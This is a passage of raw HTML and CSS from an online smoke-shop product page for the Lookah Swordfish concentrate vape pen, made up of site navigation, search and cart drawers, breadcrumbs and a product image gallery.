</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6572029442691903;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6572029442691903;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/vaporizers" class="if-breadcrumbs__link">
          Vaporizers
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Lookah Swordfish Concentrate Vape Pen
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7199370903733"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7199370903733"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_13 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7199370903733" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25433000509621" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=625" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796&amp;width=600 600w" width="625" height="951" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25432536580277" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=634" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358&amp;width=600 600w" width="634" height="965" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25433306726581" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=624" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796&amp;width=600 600w" width="624" height="950" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 3 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25431130144949" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=629" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796&amp;width=600 600w" width="629" height="957" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 4 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="25430386671797" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=631" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796&amp;width=600 600w" width="631" height="960" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) 